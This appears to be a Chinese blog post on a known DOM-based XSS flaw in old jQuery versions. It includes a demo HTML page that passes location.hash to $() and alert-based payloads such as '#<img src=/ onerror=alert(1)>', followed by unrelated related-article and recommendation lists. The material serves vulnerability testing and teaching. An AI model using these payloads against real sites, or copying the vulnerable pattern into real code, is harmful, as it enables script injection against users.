jQuery XSS漏洞

漏洞成因:

jQuery中过滤用户输入数据所使用的正则表达式存在缺陷,可能导致location.hash跨站脚本攻击。

演示程序:

<!DOCTYPE html>

<html lang="zh"> <head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta http-equiv="X-UA-Compatible" content="ie=edge">

<title>Jquery XSS</title>

<script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.6.1/jquery.js"></script>

<!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.9.1/jquery.js"></script> -->

<!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.11.1/jquery.js"></script> -->

<!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.12.1/jquery.js"></script> -->

<script>

$(function () {

// #9521

// #11290

$(location.hash);

// #11974

$('#bug').on('click', function () {

$.parseHTML("<img src='z' onerror='alert(\"bug-11974\")'>");

return false;

});

})

</script>

</head> <body>

<h1>jQuery with XSS</h1>

<h2>Demo:</h2>

<p style="color:red;">Note: Source code changes jQuery version,As long as there is no bullet window, there will be no problem.!</p>

<ul>

<li><a href="#<img src=/ onerror=alert(1)>" target="_blank">bug-9521</a> => <a

href="https://bugs.jquery.com/ticket/9521" target="_blank">ticket</a></li>

<li><a href="#p[class='<img src=/ onerror=alert(2)>']" target="_blank">bug-11290</a> => <a

href="https://bugs.jquery.com/ticket/11290" target="_blank">ticket</a></li>

<li><a href="#11974" id="bug">bug-11974</a> => <a href="https://bugs.jquery.com/ticket/11974"

target="_blank">ticket</a></li>

</ul>

<h2>Test version:</h2>

<ul>

<li><a href="http://research.insecurelabs.org/jquery/test/" target="_blank">test result</a></li>

</ul>

<h2>Safe version:</h2>

<ul>

<li>1.12.0, 1.12.1 </li>

<li>2.2.0, 2.2.1</li>

<li>3.0.0, 3.0.1, 3.1.0, 3.1.1</li>

</ul>

</body> </html>



jQuery XSS Payload:

#<img src=/ onerror=alert(1)>

#p[class='<img src=/ onerror=alert(2)>']

弹窗成功图:

jQuery XSS漏洞的更多相关文章

- jQuery DOM XSS漏洞

jQuery DOM XSS漏洞http://automationqa.com/forum.php?mod=viewthread&tid=2943&fromuid=21

- JSONP 安全攻防技术(JSON劫持、 XSS漏洞)

关于 JSONP JSONP 全称是 JSON with Padding ,是基于 JSON 格式的为解决跨域请求资源而产生的解决方案.他实现的基本原理是利用了 HTML 里 <script&g ...

- XSS漏洞之加载远程js文件

这次在对一个系统渗透测试过程中,发现一个XSS漏洞,可弹窗,并且没有httponly 但是在尝试加载远程js文件的时候发现,script标签被过滤掉了,准确的说应该是服务器后端在识别到输入内容有< ...

- JQuery跨站脚本漏洞

原理: jQuery中过滤用户输入数据所使用的正则表达式存在缺陷,可能导致 location.hash 跨站漏洞 影响版本: jquery-1.7.1~1.8.3 jquery-1.6.min.js, ...

- WEB安全:XSS漏洞与SQL注入漏洞介绍及解决方案(转)

对web安全方面的知识非常薄弱,这篇文章把Xss跨站攻击和sql注入的相关知识整理了下,希望大家多多提意见. 对于防止sql注入发生,我只用过简单拼接字符串的注入及参数化查询,可以说没什么好经验,为避 ...

- WEB安全:XSS漏洞与SQL注入漏洞介绍及解决方案

对web安全方面的知识非常薄弱,这篇文章把Xss跨站攻击和sql注入的相关知识整理了下,希望大家多多提意见. 对于防止sql注入发生,我只用过简单拼接字符串的注入及参数化查询,可以说没什么好经验,为避 ...

- 基于dom的xss漏洞原理

原文:http://www.anying.org/thread-36-1-1.html转载必须注明原文地址最近看到网络上很多人都在说XSS我就借着暗影这个平台发表下自己对这一块的一些认识.其实对于XS ...

- PHP通用的XSS攻击过滤函数,Discuz系统中 防止XSS漏洞攻击,过滤HTML危险标签属性的PHP函数

XSS攻击在最近很是流行,往往在某段代码里一不小心就会被人放上XSS攻击的代码,看到国外有人写上了函数,咱也偷偷懒,悄悄的贴上来... 原文如下: The goal of this function ...

- XSS漏洞

跨站脚本攻击(也称为XSS)指利用网站漏洞从用户那里恶意盗取信息 坚决不要相信任何用户输入并过滤所有特殊字符.这样既可消灭绝大部分的XSS攻击.另一个建议是输出页面时将 < 和 > 变换成 ...

随机推荐

- [C语言学习笔记一]基本构架和变量

基本构架 所有的C程序都有一个 main 函数.其后包含在大括号中的是 main 函数的内容. main函数是程序的入口,程序运行后,先进入 main 函数,然后一次执行 main 函数体中的语句. ...

- docker 镜像位置切换

发生现象: 在windows10下安装Docker for windows,随着用docker pull image文件后,C盘的容量越来越小了,你可能也有一种跟我一样的想法,想改变默认的安装路径,本 ...

- Asp.net core 2.x/3.x 的 Globalization 和 localization 的使用 (一) 使用方法

由于Api的接口需要返回多语言,因此参考了网上很多篇文章,,有些文章写的太过于理论,看起来比较费劲,今天下午搞了一个下午,总结了一下经验,, 做这个功能时,主要参考了两篇文章: https://blo ...

- springmvc中applicationapplicationContext头部代码

<?xml version="1.0" encoding="UTF-8"?><beans xmlns="http://www.spr ...

- selenium 调用JavaScript代码

selenium 调用JavaScript代码 调用JavaScript方法有两种: execute_script(): 方法解释:是同步方法,用它执行js代码会阻塞主线程执行,直到js代码执行完毕. ...

- hadoop 日常使用记录

1.Hadoop分布式文件系统(HDFS) HDFS基于GFS(Google File System),能够存储海量的数据,并且使用分布式网络客户端透明访问. HDFS中将文件拆分成特定大小的块结构( ...

- Codeforces_812

A. 每条人行道有六条车道会撞到. #include<bits/stdc++.h> using namespace std; ],b[],c[],d[]; int main() { ios ...

- CCF_201612-3_炉石传说

http://115.28.138.223/view.page?gpid=T45 模拟. #include<iostream> #include<cstring> #inclu ...

- Codeforces_446_B

http://codeforces.com/problemset/problem/446/B 分别将每行的和与每列的和存入优先队列,计算操作n次的最大和,保存每一次结果. 枚举行和列操作的次数,注意要 ...

- 量子计算机编程(一)——QPU编程

今天要给大家介绍的是这本书<Programming Quantum Computers -- Essential Algorithms and Code Samples>,主要讲如何在量子 ...